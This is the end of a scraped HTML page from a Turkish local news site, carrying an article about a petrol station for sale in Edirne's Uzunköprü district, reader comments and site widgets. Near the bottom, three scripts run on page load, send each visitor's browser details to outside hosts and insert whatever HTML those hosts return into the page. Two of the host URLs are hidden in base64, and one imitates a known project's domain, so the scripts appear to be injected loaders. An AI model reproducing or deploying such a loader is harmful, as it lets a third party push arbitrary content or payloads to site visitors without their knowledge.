            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" selected>10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" >Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" selected>Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2025" selected>2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
                <option value="2021" >2021</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak" /></a></div>
        <div>Copyright © 2025 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="34ed0dd0688f45406a161366eb1bf3d5f5340920" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-angle-right" aria-hidden="true"></i> vatandaş</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ila%C3%A7" class="hs-item" title="ilaç"><i class="fa fa-angle-right" aria-hidden="true"></i> ilaç</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ayten" class="hs-item" title="ayten"><i class="fa fa-angle-right" aria-hidden="true"></i> ayten</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fedirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/edirne-uzunkopru-de-16835-m-arazi-uzerinde-458-m-binasi-h9059.html"
    },
    "headline": "Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak",
    "name": "Edirne Uzunköprü&#039;de 16835 m² arazi üzerinde 458 m² binası olan petrol istasyonu satılacak",
    "articleBody": "1988 yılında 7 pafta, 658 parsel iken 7011 parsel olmuştur.148m2 yağlama yıkama tesisi, 172m2 lokanta, 138m2 akaryakıt istasyonu satış binası olmak üzere 458m2 betonarme karkas binanın inşaat ve iskan ruhsatlarına 1988 yılında tescil verilmiştir. 3/A grubu yapı sınıfıdır. Akaryakıt istasyonunun batısında bulunan üst yıkama ünitesi çelik yapıdan imal edilmiştir. İmar plan mevcuttur. Emsali 0,40 olup, yükseklik 6.50 metredir.Tesiste 4 adet petrol pompası, 1 adet sanayi tipi araç yıkama binası, 1 adet sanayi tipi köpük makinası ve 1 adet adblue (katkı maddeleri dolum) makinası bulunduğu tespit edilmiştir. Makine ve techizatlar borçluya ait olmayıp kiralama sonrası kiracı Ata Oil Petrol Ürünleri San. ve Tic. ltd. Şti aittir. Tam hissesi satılacak.Ayrıntılı bilgi için tıklayın",
    "articleSection": "Headlines",
    "description": "Edirne İli Uzunköprü İlçesi Kırcasalih köyiçi mevkii 7011 Parsel&#039;de kain taşınmazda betonarme yıkama yağlama ve petrol ürünleri yeri akayakıt",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/edirne_uzunkopru_de_16835_m_arazi_uzerinde_458_m_binasi_olan_petrol_istasyonu_satilacak_h9059_f63c3.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2021-08-25T16:15:51+03:00",
    "dateModified": "2021-08-25T16:15:51+03:00",
    "genre": "news",
    "wordCount": 200,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLEAR_DAY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('9059', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_ajax/tebilisim.php?id=9059&m=haber&page=&count_format=k
body_size: -141
content:
156

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: 